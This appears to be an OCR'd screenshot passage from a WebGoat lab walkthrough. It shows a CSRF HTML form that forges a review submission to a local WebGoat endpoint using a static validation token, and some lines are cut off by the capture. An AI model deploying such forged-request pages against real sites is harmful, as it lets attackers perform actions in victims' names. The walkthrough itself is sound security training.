
“validateReq”, which is a static value. So when we create
our html script we need to take this into consideration.
Also, we can see in the POST request the end point, the
header, etc. This information we will use it in our payload,
in accordance with the request parameters.
The code will have this content: :
<html>

  <body>

    <form action="http://localhost:8080/WebGoat/csrf/review"
      <input name="reviewText" value="review" type="hidden">

      <input name="stars" value="5" type="hidden">

      <input name="validateReq" value="2aa14227b9a13d0bede038
      <input type="submit" value="Submit">

    </form>

  </body>

Open up the html file on your server and hit submit. Check
that your comment was posted: